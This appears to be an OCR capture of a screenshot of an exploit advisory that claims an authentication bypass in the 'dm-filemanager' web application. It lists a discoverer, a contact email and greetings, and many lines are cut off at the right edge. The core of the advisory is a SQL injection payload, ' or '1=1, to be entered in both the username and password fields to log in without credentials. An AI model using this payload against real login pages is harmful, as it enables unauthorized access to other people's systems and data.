
-------------------------AllaH Akb
dm-filemanager (Auth Bypass) Remot
----------------------------------
Discovered By: Snakespc     ALGERIA
Mail: snakespc@gmail.com

Site:http://www.snakespc.com/sc/ind
Chi3arona houa :  Serra7 merra7 , 
             Aflawa Kamikaz Wa4rin Fi kol Bla4s 

-------------------------SNAKES TE
http://dutchmonkey.com/products/dm
-------------------------SNAKES TE
Exploit:

-----------

Username:   ' or '1=1

Password:   ' or '1=1

-------------------------SNAKES TE
His0k4:::Mr.HCOCA_MAN:::DrEaDFuL:::